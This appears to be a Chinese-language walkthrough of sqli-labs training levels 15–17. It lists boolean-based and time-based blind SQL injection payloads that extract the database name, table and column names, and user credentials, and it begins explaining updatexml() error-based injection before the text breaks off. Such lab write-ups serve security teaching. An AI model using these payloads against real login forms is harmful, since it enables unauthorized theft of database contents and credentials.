
- 判断数据库
- 第一个字母

1 | admin' and ascii(substr((select database()),1,1))>110# |

1 | admin' and ascii(substr((select database()),1,1))>115# |

1 | admin' and ascii(substr((select database()),1,1))=115# |

- 判断表
1 | admin' and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))=101# |

- 判断字段
1 | admin' and ascii(substr((select column_name from information_schema.columns where table_schema='security' AND TABLE_NAME='users' limit 0,1),1,1))=105# |

- 判断数据
1 | admin' and ascii(substr((select username FROM security.users limit 0,1),1,1))=68# |

1 | admin' and ascii(substr((select password FROM security.users limit 0,1),1,1))=68# |

Less16
POST 型单引号时间盲注
- 判断数据库字符串的长度
1 | admin") and if(ascii(length(database()))>56, 0, sleep(5))# |

1 | admin") and if(ascii(length(database()))=56, 0, sleep(5))# |
- 判断数据库
1 | admin") and if(ascii(substr(database(),1,1))>115, 0, sleep(5))# |
1 | admin") and if(ascii(substr(database(),1,1))=115, 0, sleep(5))# |
- 判断表
1 | admin") and if(ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))>101, 0, sleep(5))# |
1 | admin") and if(ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))=101, 0, sleep(5))# |

- 判断字段
1 | admin") and if(ascii(substr((select column_name from information_schema.columns where table_schema='security' AND TABLE_NAME='users' limit 0,1),1,1))=105, 0, sleep(5))# |

- 判断数据
1 | admin") and if(ascii(substr((select password FROM security.users limit 0,1),1,1))=68, 0, sleep(5))# |

1 | admin") and if(ascii(substr((select username FROM security.users limit 0,1),1,1))=68, 0, sleep(5))# |

Less17
本关是一个利用 update 语句修改修改用户密码的过程,本关注入的前提是必须要知道用户名。
基础知识

这一关是一个 POST 型 update 报错注入。
update 语句:update users set password='123456' where username='Dumb';
函数

updatexml() 是 mysql 内置的的 XML 文件解析和修改函数。函数输出结果最大长度为 32 位。
1 | UPDATEXML (XML_document, XPath_string, new_value); |
第一个参数:XML_document是String格式,为XML文档对象的名称,文中为Doc
第二个参数:XPath_string (Xpath格式的字符串) 。
第三个参数:new_value,String格式,替换查找到的符合条件的数据
工作原理
UPDATEXML 先解析执行第二个参数 Xpath string,然后再校验执行后的数据。
如果第二个参数不是 XPATH 格式的,它就会把校验失败的数据暴出来,校验失败的数据只有一部分内容,并不是所有数据都校验失败。

为了让所有的数据全部报错,就需要使用 concat() 函数在需要的数据前面加上一个 XPATH 校验失败的字符串就行了。
注入步骤
